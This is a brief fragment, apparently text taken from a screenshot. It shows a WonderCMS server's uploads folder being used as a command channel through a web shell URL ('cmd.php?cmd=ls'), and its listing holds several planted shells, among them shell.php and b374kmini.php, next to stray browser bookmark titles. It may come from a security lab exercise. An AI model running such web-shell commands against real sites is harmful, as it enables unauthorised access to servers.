 65.0.31.16/wondercms/files/cmd.php?cmd=ls
Getting Started Creating Word Embed... How to Use the Gpg C... Create your chatbot us... Building a Chatbot in ... How To Make A
a.php anyname.pdf b374kmini.php cmd.php docs filevul.php images ini.php php.ini shell.php whoami.php